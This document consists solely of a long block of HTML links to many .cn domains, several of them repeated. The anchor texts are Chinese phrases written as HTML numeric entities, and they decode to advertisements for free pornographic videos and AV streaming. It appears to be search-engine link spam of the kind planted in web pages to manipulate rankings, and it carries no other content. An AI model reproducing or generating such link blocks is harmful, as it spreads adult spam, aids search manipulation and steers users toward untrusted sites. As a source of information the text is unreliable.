<a href="http://taofawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyxls.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjemoney.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnhaiou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://larisha.com.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ycfx8.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://qmqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zgrsbxby.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angzui.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pkm3.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x7537;&#x7537;&#x745F;&#x745F;&#x89C6;&#x9891;</a>|
<a href="http://wengkao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://slyz888.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://reasson.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yxf33.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://k419.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h6743.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://nh52.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://game5678.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://pes6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://teky.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://hcye.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yu-liming.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3cccc.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0517it.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://aisuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://jhed.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://feiyu365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://rzybyj.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://g917.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxbaldz.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ypddc.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://192xop.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://y9415.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://chahl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://rnga.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pkfly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://fengyecard.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxynet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyx03.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okhoteljob.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://61jk.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://44753.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://ms.cq.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://aristonj.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://fzycjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://studypath.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x77ED;&#x7247;</a>|
<a href="http://mangosix.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://makebao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://hongy168.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://kansheng.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://d-war.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hsv276.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://rbyvp.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://topbtc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fanliji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://loosetea.cn" target="_blank">&#x7537;&#x7537;&#x4E45;&#x4E45;</a>|
<a href="http://zp59.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://neony.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hotess.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://wwwjsz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhasita.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x9C81;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://pc789.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://x7271.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://superin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wonhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://9ohz.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sxw123.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://baqist.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://downime.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://i24.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://d-war.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ylbook.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzulixjh.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnztdc.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://gaara.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrgkcn.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://14968.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qixianling.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://10709.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ledgereco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://bulala.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agrimax.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shaigen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://xkyt.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sk43.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nianruo.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wipg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdspw.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://cclbs.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://game5678.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://opfym.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://pozhai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cumao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd-trc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://91jt.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://ifvm.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://babyku.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hk5u.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
